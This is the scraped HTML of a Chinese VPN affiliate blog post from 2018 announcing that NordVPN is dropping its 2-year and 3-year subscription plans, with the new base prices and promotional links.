

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bevnp.com/1625.html
body_size: 9952
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link type="text/css" media="all" href="https://www.bevnp.com/wp-content/cache/autoptimize/css/autoptimize_85bf06a35ca42f3682417b34d1b6cfc7.css" rel="stylesheet" /><title>NordVPN价格变化，3年计划即将取消 | VPN测评-国外10大VPN推荐</title><meta name="description" content="今天收到NordVPN官方通知，NordVPN定价将产生变化，2018.8.1起取消两年计划，2018.9.1起取消3年计划，具体内如下：" /><meta name="keywords" content="NordVPN,优惠活动" /><link rel="shortcut icon" href="/wp-content/uploads/2018/11/favicon.ico"><link rel="apple-touch-icon" sizes="114x114" href="/wp-content/uploads/2018/11/favicon.png" /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.bevnp.com/xmlrpc.php"> <!--[if lt IE 9]> <script src="https://www.bevnp.com/wp-content/themes/begin4.4/js/html5.js"></script> <script src="https://www.bevnp.com/wp-content/themes/begin4.4/js/css3-mediaqueries.js"></script> <![endif]--> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/jquery.min.js?ver=1.10.1'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/slides.js?ver=2017.03.20'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/jquery.qrcode.min.js?ver=2017.03.20'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/wow.js?ver=0.1.9'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/sticky.js?ver=1.6.0'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/jquery-ias.js?ver=2.2.1'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/jquery.lazyload.js?ver=2017.03.20'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/tipso.js?ver=1.0.1'></script> <script type='text/javascript'>var wpl_ajax_url = "https:\/\/www.bevnp.com\/wp-admin\/admin-ajax.php";</script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/script.js?ver=2017.03.20'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/flexisel.js?ver=2017.03.20'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/fancybox.js?ver=2017.03.20'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/comments-ajax-qt.js?ver=2017.03.20'></script> <link rel="canonical" href="https://www.bevnp.com/1625.html" /> <script>var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?188a129987d024a30f90f133de4b8e83";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();</script></head><body class="post-template-default single single-post postid-1625 single-format-standard"><div id="page" class="hfeed site"><header id="masthead" class="site-header"><nav id="top-header"><div class="top-nav"><div id="user-profile"><div class="user-login">欢迎光临！</div><div class="nav-set"><div class="nav-login"> <a href="#login" class="flatbtn" id="login-main" ><i class="fa fa-sign-in"></i>登录</a></div></div><div class="clear"></div></div><div class="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="top-menu"><li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1571"><a href="https://www.bevnp.com/blog.html"><span class="mcnmw">国外VPN的博客 </span></a></li><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://www.bevnp.com/gao.html"><span class="mcnmq"> 给我投稿 </span></a></li><li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-953"><a href="https://www.bevnp.com/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/"><span class="mcnmw"> 最新资讯 </span></a></li><li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://www.bevnp.com/archives.html"><span class="mcnmq"> 文章归档 </span></a></li><li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.bevnp.com/roll.html"><span class="mcnmw"> 随机页面 </span></a></li></ul></div></div></nav><div id="menu-box"><div id="top-menu"> <span class="nav-search"><i class="fa fa-search"></i></span><div class="logo-site"><p class="site-title"> <a href="https://www.bevnp.com/"><img src="/logo.png" title="VPN测评-国外10大VPN推荐" alt="VPN测评-国外10大VPN推荐" rel="home" /><span class="site-name">VPN测评-国外10大VPN推荐</span></a></p></div><div id="site-nav-wrap"><div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close">×</a></div><nav id="site-nav" class="main-nav"> <a href="#sidr-main" id="navigation-toggle" class="bars"><i class="fa fa-bars"></i></a><div class="menu-main-menu-container"><ul id="menu-main-menu" class="down-menu nav-menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a rel="nofollow" href="/"><i class="fa-television fa"></i><span class="font-text">首页</span></a></li><li id="menu-item-1527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1527"><a href="#"><i class="fa-thumbs-up fa"></i><span class="font-text">国外VPN排行榜</span></a><ul class="sub-menu"><li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://www.bevnp.com/vpntop10.html">国外10大VPN排行榜</a></li><li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-924"><a href="https://www.bevnp.com/911.html">适合中国的VPN推荐</a></li><li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1071"><a href="https://www.bevnp.com/1057.html">支付宝付款VPN推荐</a></li><li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1099"><a href="https://www.bevnp.com/1095.html">微信付款VPN推荐</a></li><li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-782"><a href="https://www.bevnp.com/774.html">Windows VPN推荐</a></li><li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-802"><a href="https://www.bevnp.com/797.html">Android VPN推荐</a></li><li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-819"><a href="https://www.bevnp.com/809.html">苹果IOS VPN推荐</a></li><li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-829"><a href="https://www.bevnp.com/823.html">MAC系统VPN推荐</a></li></ul></li><li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.bevnp.com/vpnjieshao/"><i class="fa-lastfm fa"></i><span class="font-text">VPN介绍</span></a></li><li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.bevnp.com/vpnjiaocheng/"><i class="fa-graduation-cap fa"></i><span class="font-text">VPN教程</span></a></li><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.bevnp.com/pianyivpn/"><i class="fa-fighter-jet fa"></i><span class="font-text">便宜VPN</span></a><ul class="sub-menu"><li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1519"><a href="https://www.bevnp.com/309.html">VyprVPN</a></li><li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1518"><a href="https://www.bevnp.com/207.html">ExpressVPN</a></li><li id="menu-item-1523" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1523"><a href="https://www.bevnp.com/545.html">NordVPN</a></li><li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1524"><a href="https://www.bevnp.com/553.html">PureVPN</a></li><li id="menu-item-1525" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1525"><a href="https://www.bevnp.com/609.html">SaferVPN</a></li><li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1522"><a href="https://www.bevnp.com/898.html">IvacyVPN</a></li><li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1520"><a href="https://www.bevnp.com/482.html">HMA VPN</a></li><li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1526"><a href="https://www.bevnp.com/1050.html">IPVanish</a></li><li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1521"><a href="https://www.bevnp.com/783.html">ibVPN</a></li></ul></li></ul></div></nav></div><div class="clear"></div></div></div></header><div id="search-main"><div class="searchbar"><form method="get" id="searchform" action="https://www.bevnp.com/"> <span> <input type="text" value="" name="s" id="s" placeholder="输入搜索内容" required /> <button type="submit" id="searchsubmit">搜索</button> </span></form></div><div class="searchbar"><form method="get" id="baiduform" action="https://www.bevnp.com/vpn-baidu.html" target="_blank"> <span> <input type="hidden" value="1" name="entry"> <input class="swap_value" placeholder="输入百度站内搜索关键词" name="q"> <button type="submit" id="searchbaidu">百度</button> </span></form></div><div class="clear"></div></div><nav class="breadcrumb"> <a class="crumbs" href="https://www.bevnp.com/"><i class="fa fa-home"></i>首页</a><i class="fa fa-angle-right"></i><a href="https://www.bevnp.com/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/" rel="category tag">最新资讯</a><i class="fa fa-angle-right"></i>正文</nav><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-1625" class="post-1625 post type-post status-publish format-standard hentry category-49 tag-nordvpn tag-157 rsy"><header class="entry-header"><h1 class="entry-title">NordVPN价格变化，3年计划即将取消</h1></header><div class="entry-content"><div class="single-content"><p><a href="https://www.bevnp.com/go/nordvpn-offer"><img class="aligncenter wp-image-1626 size-large" src="https://www.bevnp.com/wp-content/uploads/2018/08/nordvpn-offers-3years-1024x625.jpg" alt="NordVPN价格变化，3年计划即将取消" alt="nordvpn 3年优惠套餐" width="1024" height="625" srcset="https://www.bevnp.com/wp-content/uploads/2018/08/nordvpn-offers-3years-1024x625.jpg 1024w, https://www.bevnp.com/wp-content/uploads/2018/08/nordvpn-offers-3years-300x183.jpg 300w, https://www.bevnp.com/wp-content/uploads/2018/08/nordvpn-offers-3years-768x469.jpg 768w, https://www.bevnp.com/wp-content/uploads/2018/08/nordvpn-offers-3years.jpg 1140w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></p><p>今天收到<a href="https://www.bevnp.com/tag/nordvpn/" title="查看与 NordVPN 相关的文章" target="_blank">NordVPN</a>官方通知，NordVPN定价将产生变化，2018.8.1起取消两年计划，2018.9.1起取消3年计划，具体内如下：</p><p>八月一日，以些变化将生效：</p><p>1. 2年的订阅计划将从该订单页面被删除。</p><p>2.下列计划将是NordVPN的基本定价计划：1个月的计划（$ 11.95），6个月的计划（$ 9.00 /月）和1年的订阅计划（$ 6,99 /月）。</p><p>3. 3年的合同仍将有效，直到8月31日，所以现在是很好的机会，获得最大的优惠<span style="text-indent: 2em;">活动。在9月1日，3年的合同将不再可用。</span></p><div class="su-button-center"><a href="https://www.bevnp.com/go/nordvpn-offer" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ebf;border-radius:7px;-moz-border-radius:7px;-webkit-border-radius:7px" target="_blank" rel="noopener nofollow"><span style="color:#FFFFFF;padding:7px 20px;font-size:16px;line-height:24px;border-color:#6cacf4;border-radius:7px;-moz-border-radius:7px;-webkit-border-radius:7px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"><i class="fa fa-mail-forward" style="font-size:16px;color:#FFFFFF"></i> 前往 NordVPN</span></a></div></div><div class="clear"></div><div id="social"><div class="social-main"> <span class="like"> <a href="javascript:;" data-action="ding" data-id="1625" title="点赞" class="favorite"><i class="fa fa-thumbs-up"></i>赞 <i class="count"> 5</i> </a> </span><div class="shang-p"><div class="shang-empty"><span></span></div> <span class="tipso_style" id="tip-p" data-tipso='
 <span id="shang"> <span class="shang-main"><h4><i class="fa fa-heart" aria-hidden="true"></i> 您可以选择一种方式赞助本站</h4> <span class="clear"></span> </span> </span>'> <span class="shang-s"><a title="赞助本站">赏</a></span> </span></div><div class="share-sd"> <span class="share-s"><a href="javascript:void(0)" id="share-s" title="分享"><i class="fa fa-share-alt"></i>分享</a></span><div id="share"><ul class="bdsharebuttonbox"><li><a title="更多" class="bds_more fa fa-plus-square" data-cmd="more" onclick="return false;" href="#"></a></li><li><a title="分享到QQ空间" class="fa fa-qq" data-cmd="qzone" onclick="return false;" href="#"></a></li><li><a title="分享到新浪微博" class="fa fa-weibo" data-cmd="tsina" onclick="return false;" href="#"></a></li><li><a title="分享到腾讯微博" class="fa fa-pinterest-square" data-cmd="tqq" onclick="return false;" href="#"></a></li><li><a title="分享到人人网" class="fa fa-renren" data-cmd="renren" onclick="return false;" href="#"></a></li><li><a title="分享到微信" class="fa fa-weixin" data-cmd="weixin" onclick="return false;" href="#"></a></li></ul></div></div><div class="clear"></div></div></div><footer class="single-footer"><ul class="single-meta"><li class="print"><a href="javascript:printme()" target="_self" title="打印"><i class="fa fa-print"></i></a></li><li class="comment"><span><span class="screen-reader-text">NordVPN价格变化，3年计划即将取消</span>已关闭评论</span></li><li class="views"><i class="fa fa-eye"></i> 3,591</li><li class="r-hide"><a href="javascript:pr()" title="侧边栏"><i class="fa fa-caret-left"></i> <i class="fa fa-caret-right"></i></a></li></ul><ul id="fontsize"><li>A+</li></ul><div class="single-cat-tag"><div class="single-cat">所属分类：<a href="https://www.bevnp.com/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/" rel="category tag">最新资讯</a></div></div></footer><div class="clear"></div></div></article><div class="single-tag"><ul class="wow fadeInUp" data-wow-delay="0.3s"><li><a href="https://www.bevnp.com/tag/nordvpn/" rel="tag">NordVPN</a></li><li><a href="https://www.bevnp.com/tag/%e4%bc%98%e6%83%a0%e6%b4%bb%e5%8a%a8/" rel="tag">优惠活动</a></li></ul></div><div class="authorbio wow fadeInUp" data-wow-delay="0.3s"> <img alt='VPNTop10' src='https://www.bevnp.com/wp-content/uploads/2020/03/vpntop10_avatar-64x64.png' class='avatar avatar-64 photo' height='64' width='64' /><ul class="spostinfo"><li><li><strong>版权声明：</strong>本站原创文章，于2018年8月1日，由 <b><a href="https://www.bevnp.com/author/vpntop10/" title="由VPNTop10发布" rel="author">VPNTop10</a></b> 发表，共 379 字。</li><li class="reprinted"><strong>转载请注明：</strong><a href="https://www.bevnp.com/1625.html" rel="bookmark" title="本文固定链接 https://www.bevnp.com/1625.html">NordVPN价格变化，3年计划即将取消 | VPN测评-国外10大VPN推荐</a></li></ul><div class="clear"></div></div><div id="related-img" class="wow fadeInUp" data-wow-delay="0.3s"><div class="r4"><div class="related-site"><figure class="related-site-img"> <a href="https://www.bevnp.com/1876.html"><img src="https://www.bevnp.com/wp-content/themes/begin4.4/timthumb.php?src=https://www.bevnp.com/wp-content/uploads/2022/07/YouTube-you-hui3-1024x640.jpg&w=280&h=210&a=&zc=1" alt="如何购买 YouTube Premium 服务最便宜？有可能便宜10倍！" /></a></figure><div class="related-title"><a href="https://www.bevnp.com/1876.html">如何购买 YouTube Premium 服务最便宜？有可能便宜10倍！</a></div></div></div><div class="r4"><div class="related-site"><figure class="related-site-img"> <a href="https://www.bevnp.com/1867.html"><img src="https://www.bevnp.com/wp-content/themes/begin4.4/timthumb.php?src=https://www.bevnp.com/wp-content/uploads/2022/06/duan-wu-NORD-0-1024x536.png&w=280&h=210&a=&zc=1" alt="NordVPN端午节最新优惠 再节省15%" /></a></figure><div class="related-title"><a href="https://www.bevnp.com/1867.html">NordVPN端午节最新优惠 再节省15%</a></div></div></div><div class="r4"><div class="related-site"><figure class="related-site-img"> <a href="https://www.bevnp.com/1736.html"><img src="https://www.bevnp.com/wp-content/themes/begin4.4/timthumb.php?src=https://www.bevnp.com/wp-content/uploads/2018/12/VyprVPN-Christmas.jpg&w=280&h=210&a=&zc=1" alt="国外VPN圣诞优惠-折扣高达77％！" /></a></figure><div class="related-title"><a href="https://www.bevnp.com/1736.html">国外VPN圣诞优惠-折扣高达77％！</a></div></div></div><div class="r4"><div class="related-site"><figure class="related-site-img"> <a href="https://www.bevnp.com/1732.html"><img src="https://www.bevnp.com/wp-content/themes/begin4.4/timthumb.php?src=https://www.bevnp.com/wp-content/uploads/2018/12/nordvpn-order.jpg&w=280&h=210&a=&zc=1" alt="NordVPN最新优惠：3年套餐月均$2.99，3月套餐月均$8" /></a></figure><div class="related-title"><a href="https://www.bevnp.com/1732.html">NordVPN最新优惠：3年套餐月均$2.99，3月套餐月均$8</a></div></div></div><div class="clear"></div></div><div id="single-widget"><div class="wow fadeInUp" data-wow-delay="0.3s"><aside id="related_post-2" class="widget related_post wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="s-icon"></span>相关文章</h3><div id="related_post_widget"><ul><li><a href="https://www.bevnp.com/1876.html">如何购买 YouTube Premium 服务最便宜？有可能便宜10倍！</a></li><li><a href="https://www.bevnp.com/1867.html">NordVPN端午节最新优惠 再节省15%</a></li><li><a href="https://www.bevnp.com/1736.html">国外VPN圣诞优惠-折扣高达77％！</a></li><li><a href="https://www.bevnp.com/1732.html">NordVPN最新优惠：3年套餐月均$2.99，3月套餐月均$8</a></li><li><a href="https://www.bevnp.com/1694.html">Nord黑色星期五和网络星期一：$ 2.99 /月（3年计划）</a></li></ul></div><div class="clear"></div></aside><aside id="random_post-2" class="widget random_post wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="s-icon"></span>随机文章</h3><div id="random_post_widget"><ul><li><a href="https://www.bevnp.com/1590.html" rel="bookmark">如何观看2018年俄罗斯世界杯</a></li><li><a href="https://www.bevnp.com/944.html" rel="bookmark">ExpressVPN 发布最新iOS应用6.6.3版</a></li><li><a href="https://www.bevnp.com/1430.html" rel="bookmark">NordVPN 新年特惠77折，低至每月2.75美元</a></li><li><a href="https://www.bevnp.com/1614.html" rel="bookmark">Ivacy官网已恢复访问，增加中文界面</a></li><li><a href="https://www.bevnp.com/1459.html" rel="bookmark">ExpressVPN建立了隐私研究实验室</a></li></ul></div><div class="clear"></div></aside></div><div class="clear"></div></div><nav class="nav-single wow fadeInUp" data-wow-delay="0.3s"> <a href="https://www.bevnp.com/1614.html" rel="prev"><span class="meta-nav"><span class="post-nav"><i class="fa fa-angle-left"></i> 上一篇</span><br/>Ivacy官网已恢复访问，增加中文界面</span></a><a href="https://www.bevnp.com/1683.html" rel="next"><span class="meta-nav"><span class="post-nav">下一篇 <i class="fa fa-angle-right"></i></span><br/>Ivacy最新优惠：万圣节购买任何计划享20％独家折扣</span></a><div class="clear"></div></nav><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">文章导航</h2><div class="nav-links"><div class="nav-previous"><a href="https://www.bevnp.com/1617.html" rel="prev"><span class="meta-nav-r" aria-hidden="true"><i class="fa fa-angle-left"></i></span></a></div><div class="nav-next"><a href="https://www.bevnp.com/1630.html" rel="next"><span class="meta-nav-l" aria-hidden="true"><i class="fa fa-angle-right"></i></span></a></div></div></nav></main></div><div id="sidebar" class="widget-area all-sidebar"><aside id="advert-3" class="widget advert wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><i class="fa fa-bars"></i>VPN推荐</h3><div id="advert_widget"><div class="widget widget_ads"><div class="widget_ads_inner"> <a href="https://www.bevnp.com/go/nordvpn" target="_blank" title="nordvpn" rel="nofollow"><img src="https://www.bevnp.com/wp-content/uploads/2018/11/nord-ad.jpg" alt="NordVPN推广"></a></div></div><div class="widget widget_ads"><div class="widget_ads_inner"> <a href="https://www.bevnp.com/go/ExpressVPN" target="_blank" title="ExpressVPN" rel="nofollow"><img src="/wp-content/uploads/2017/09/expressvpn-ad1.png" border="0" alt="ExpressVPN推广"></a></div></div><div class="widget widget_ads"><div class="widget_ads_inner"> <a href="https://www.bevnp.com/go/www.ivacy.com" target="_blank" title="Ivacy" rel="nofollow"><img src="/wp-content/uploads/2018/11/ivay-ad-360x87.jpg" alt="Ivacy推广"></a></div></div><div class="widget widget_ads"><div class="widget_ads_inner"> <a href="https://www.bevnp.com/go/vyprvpn/vpn-premium-promo" target="_blank" title="vyprvpn" rel="nofollow"><img src="/wp-content/uploads/2017/09/vyprvpn-ad1.png" alt="vyprvpn推广"></a></div></div><div class="widget widget_ads"><div class="widget_ads_inner"> <a href="https://www.bevnp.com/go/www.purevpn.com" target="_blank" title="purevpn" rel="nofollow"><img src="https://www.bevnp.com/wp-content/uploads/2017/09/purevpn-ad1.jpg" alt="purevpn推广"></a></div></div></div><div class="clear"></div></aside><aside id="cx_tag_cloud-3" class="widget cx_tag_cloud wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><i class="fa fa-bars"></i>热门标签</h3><div id="tag_cloud_widget"> <a href="https://www.bevnp.com/tag/%e9%bb%91%e8%89%b2%e6%98%9f%e6%9c%9f%e4%ba%94/" class="tag-cloud-link tag-link-128 tag-link-position-1" style="font-size: 14px;">黑色星期五</a> <a href="https://www.bevnp.com/tag/youtube/" class="tag-cloud-link tag-link-93 tag-link-position-2" style="font-size: 14px;">YouTube</a> <a href="https://www.bevnp.com/tag/vpn%e6%b5%8b%e8%af%84/" class="tag-cloud-link tag-link-47 tag-link-position-3" style="font-size: 14px;">VPN测评</a> <a href="https://www.bevnp.com/tag/%e6%9c%80%e6%96%b0%e4%bc%98%e6%83%a0%e6%b4%bb%e5%8a%a8/" class="tag-cloud-link tag-link-126 tag-link-position-4" style="font-size: 14px;">最新优惠活动</a> <a href="https://www.bevnp.com/tag/%e6%94%af%e4%bb%98%e5%ae%9d%e8%b4%ad%e4%b9%b0/" class="tag-cloud-link tag-link-23 tag-link-position-5" style="font-size: 14px;">支付宝购买</a> <a href="https://www.bevnp.com/tag/%e5%9b%bd%e5%a4%96vpn/" class="tag-cloud-link tag-link-16 tag-link-position-6" style="font-size: 14px;">国外VPN</a> <a href="https://www.bevnp.com/tag/nordvpn/" class="tag-cloud-link tag-link-20 tag-link-position-7" style="font-size: 14px;">NordVPN</a> <a href="https://www.bevnp.com/tag/l2tp%e9%9a%a7%e9%81%93/" class="tag-cloud-link tag-link-10 tag-link-position-8" style="font-size: 14px;">L2TP隧道</a> <a href="https://www.bevnp.com/tag/android-vpn%e8%ae%be%e7%bd%ae/" class="tag-cloud-link tag-link-11 tag-link-position-9" style="font-size: 14px;">Android VPN设置</a> <a href="https://www.bevnp.com/tag/%e6%9c%80%e6%96%b0%e4%bc%98%e6%83%a0/" class="tag-cloud-link tag-link-148 tag-link-position-10" style="font-size: 14px;">最新优惠</a> <a href="https://www.bevnp.com/tag/safervpn/" class="tag-cloud-link tag-link-22 tag-link-position-11" style="font-size: 14px;">SaferVPN</a> <a href="https://www.bevnp.com/tag/%e9%bb%91%e4%ba%94%e7%89%b9%e6%83%a0/" class="tag-cloud-link tag-link-127 tag-link-position-12" style="font-size: 14px;">黑五特惠</a> <a href="https://www.bevnp.com/tag/%e7%bd%91%e7%bb%9c%e6%98%9f%e6%9c%9f%e4%b8%80/" class="tag-cloud-link tag-link-129 tag-link-position-13" style="font-size: 14px;">网络星期一</a> <a href="https://www.bevnp.com/tag/vyprvpn/" class="tag-cloud-link tag-link-44 tag-link-position-14" style="font-size: 14px;">VyprVPN</a> <a href="https://www.bevnp.com/tag/%e4%bc%98%e6%83%a0%e6%b4%bb%e5%8a%a8/" class="tag-cloud-link tag-link-157 tag-link-position-15" style="font-size: 14px;">优惠活动</a> <a href="https://www.bevnp.com/tag/purevpn/" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 14px;">PureVPN</a> <a href="https://www.bevnp.com/tag/ivacy/" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 14px;">Ivacy</a> <a href="https://www.bevnp.com/tag/expressvpn/" class="tag-cloud-link tag-link-15 tag-link-position-18" style="font-size: 14px;">ExpressVPN</a> <a href="https://www.bevnp.com/tag/vpn%e6%8e%92%e5%90%8d/" class="tag-cloud-link tag-link-36 tag-link-position-19" style="font-size: 14px;">VPN排名</a> <a href="https://www.bevnp.com/tag/windows10-vpn%e8%ae%be%e7%bd%ae/" class="tag-cloud-link tag-link-9 tag-link-position-20" style="font-size: 14px;">Windows10 VPN设置</a><div class="clear"></div></div><div class="clear"></div></aside><aside id="categories-3" class="widget widget_categories wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><i class="fa fa-bars"></i>分类目录</h3><ul><li class="cat-item cat-item-1"><a href="https://www.bevnp.com/vpnjieshao/" >VPN介绍</a></li><li class="cat-item cat-item-30"><a href="https://www.bevnp.com/vpn%e6%8e%92%e5%90%8d/" >VPN排名</a></li><li class="cat-item cat-item-2"><a href="https://www.bevnp.com/vpnjiaocheng/" >VPN教程</a></li><li class="cat-item cat-item-96"><a href="https://www.bevnp.com/vpn%e6%b5%8b%e8%af%95/" >VPN测试</a></li><li class="cat-item cat-item-3"><a href="https://www.bevnp.com/pianyivpn/" >便宜VPN</a></li><li class="cat-item cat-item-49"><a href="https://www.bevnp.com/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/" >最新资讯</a></li><li class="cat-item cat-item-61"><a href="https://www.bevnp.com/%e7%bd%91%e7%bb%9c%e5%ae%89%e5%85%a8/" >网络安全</a></li><li class="cat-item cat-item-40"><a href="https://www.bevnp.com/%e7%bd%91%e7%bb%9c%e6%8a%80%e5%b7%a7/" >网络技巧</a></li></ul><div class="clear"></div></aside><aside id="new_cat-4" class="widget new_cat wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><i class="fa fa-bars"></i>最新文章</h3><div class="new_cat"><ul><li> <span class="thumbnail"> <a href="https://www.bevnp.com/1675.html"><img src="https://www.bevnp.com/wp-content/themes/begin4.4/timthumb.php?src=https://www.bevnp.com/wp-content/uploads/2016/07/expressvnp_order_china.jpg&w=280&h=210&a=&zc=1" alt="ExpressVPN购买1年付套餐赠送3个月" /></a> </span> <span class="new-title"><a href="https://www.bevnp.com/1675.html" rel="bookmark">ExpressVPN购买1年付套餐赠送3个月</a></span> <span class="date">08/13</span> <span class="views"><i class="fa fa-eye"></i> 5,831</span></li><li> <span class="thumbnail"> <a href="https://www.bevnp.com/1617.html"><img src="https://www.bevnp.com/wp-content/themes/begin4.4/timthumb.php?src=https://www.bevnp.com/wp-content/uploads/2018/07/vypr_devices_small.png&w=280&h=210&a=&zc=1" alt="VyprVPN各种优惠活动汇总" /></a> </span> <span class="new-title"><a href="https://www.bevnp.com/1617.html" rel="bookmark">VyprVPN各种优惠活动汇总</a></span> <span class="date">07/19</span> <span class="views"><i class="fa fa-eye"></i> 4,625</span></li><li> <span class="thumbnail"> <a href="https://www.bevnp.com/1876.html"><img 